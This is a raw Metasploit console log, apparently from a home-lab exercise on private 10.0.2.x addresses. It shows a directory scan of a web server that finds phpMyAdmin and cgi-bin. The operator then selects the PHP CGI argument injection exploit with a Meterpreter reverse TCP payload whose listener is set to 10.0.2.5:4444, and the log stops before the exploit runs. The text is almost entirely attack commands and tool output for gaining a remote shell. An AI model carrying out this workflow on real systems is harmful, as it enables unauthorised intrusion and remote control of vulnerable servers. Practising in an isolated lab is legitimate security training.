 msf6 auxiliary(scanner/http/dir_scanner) > exploit
[*] Detecting error code
[*] Using code '404' as not found for 10.0.2.4
[+] Found http://10.0.2.4:80/cgi-bin/ 403 (10.0.2.4)
[+] Found http://10.0.2.4:80/doc/ 200 (10.0.2.4)
[+] Found http://10.0.2.4:80/icons/ 200 (10.0.2.4)
[+] Found http://10.0.2.4:80/index/ 200 (10.0.2.4)
[+] Found http://10.0.2.4:80/phpMyAdmin/ 200 (10.0.2.4)
[+] Found http://10.0.2.4:80/test/ 404 (10.0.2.4)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/dir_scanner) > back
msf6 > serach php_cgi
[-] Unknown command: serach
msf6 > search php_cgi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name